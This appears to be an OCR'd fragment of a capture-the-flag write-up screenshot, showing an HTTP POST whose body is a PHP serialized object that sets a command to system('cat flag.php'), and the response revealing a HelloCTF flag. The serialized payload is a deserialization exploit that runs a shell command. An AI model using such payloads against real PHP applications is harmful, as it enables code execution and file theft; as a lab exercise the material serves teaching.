 6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 68
11
12 o=O:4:"FLAG":1:{s:12:"flag_command";s:23:"system('cat
flag.php');";}
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 59
10
11 <?php
12 $flag = "HelloCTF{1n3tanti4tion&3er1alizati0n!}";
13 ?>
14